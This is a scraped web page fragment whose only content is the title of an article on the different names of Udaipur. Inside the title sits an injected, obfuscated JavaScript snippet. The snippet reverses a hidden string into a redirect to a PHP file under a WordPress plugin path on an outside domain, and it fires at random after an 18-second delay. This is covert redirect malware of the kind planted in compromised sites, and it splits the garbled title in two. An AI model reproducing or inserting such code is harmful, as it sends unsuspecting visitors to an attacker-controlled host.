 Different names of Udaipur $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and the reasons behind them